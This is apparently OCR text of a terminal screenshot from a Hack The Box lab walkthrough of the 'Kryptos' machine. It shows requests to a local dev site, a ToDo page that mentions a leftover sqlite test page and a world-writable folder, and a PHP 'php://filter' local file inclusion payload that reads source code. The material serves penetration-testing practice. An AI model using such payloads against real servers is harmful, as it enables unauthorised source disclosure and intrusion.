 Applications Places Terminal Mon 21:14 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
</body>
</html>
</body>
</html>
> http://127.0.0.1/dev/sqlite_test_page.php
<html>
<head></head>
<body>
</body>
</html>
> http://127.0.0.1/dev/index.php?view=todo
<html>
    <head>
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?view=about">About</a>
            <a href="index.php?view=todo">ToDo</a>
        </div>
<h3>ToDo List:</h3>
1) Remove sqlite_test_page.php
<br>2) Remove world writable folder which was used for sqlite testing
<br>3) Do the needful
<h3> Done: </h3>
1) Restrict access to /dev
<br>2) Disable dangerous PHP functions
</body>
</html>
> http://127.0.0.1/dev/index.php?view=php://filter/convert.base64-encode/resource=todo
[HTB-0] 0:openvpn  1:bash- 2:python  3:wireshark  4:python3* "htb" 21:14 16-Sep-19